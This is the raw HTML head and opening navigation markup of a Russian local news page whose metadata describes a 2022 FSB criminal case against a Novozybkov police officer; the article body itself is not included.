

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%84%D1%81%D0%B1-%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8-%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3/
body_size: 22483
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" />
<link rel="shortlink" href="https://novozybkov.su/?p=137789" />
<meta name="description" content="Нарушители-мигранты из Белоруссии благодаря содействию полицейского получили вид на жительство. В Управлении ФСБ по Брянской области раскрыли подробности…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова" />
<meta property="og:description" content="Нарушители-мигранты из Белоруссии благодаря содействию полицейского получили вид на жительство. В Управлении ФСБ по Брянской области раскрыли подробности «миграционного» дела в Новозыбкове." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/1-1-1.jpg" />
<meta property="og:image:width" content="1921" />
<meta property="og:image:height" content="1777" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-scaled.jpg" />
<meta property="article:published_time" content="2022-06-27T09:27:26+00:00" />
<meta property="article:modified_time" content="2022-06-27T09:27:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова" />
<meta name="twitter:description" content="Нарушители-мигранты из Белоруссии благодаря содействию полицейского получили вид на жительство. В Управлении ФСБ по Брянской области раскрыли подробности «миграционного» дела в Новозыбкове." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/1-1-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/","url":"https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/","name":"В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова • Новозыбков.SU","description":"Нарушители-мигранты из Белоруссии благодаря содействию полицейского получили вид на жительство. В Управлении ФСБ по Брянской области раскрыли подробности…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/"},"datePublished":"2022-06-27T09:27:26+00:00","dateModified":"2022-06-27T09:27:26+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 13.89ms meta | 1.69ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=463283098&#038;current-layout=single%7C%7Cpost%7C%7C137789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=41621699&#038;current-layout=single%7C%7Cpost%7C%7C137789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1568278984&#038;current-layout=single%7C%7Cpost%7C%7C137789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1965309266&amp;current-layout=single%7C%7Cpost%7C%7C137789" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=242571468&amp;current-layout=single%7C%7Cpost%7C%7C137789" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова&raquo;" href="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-137789 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-137789 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
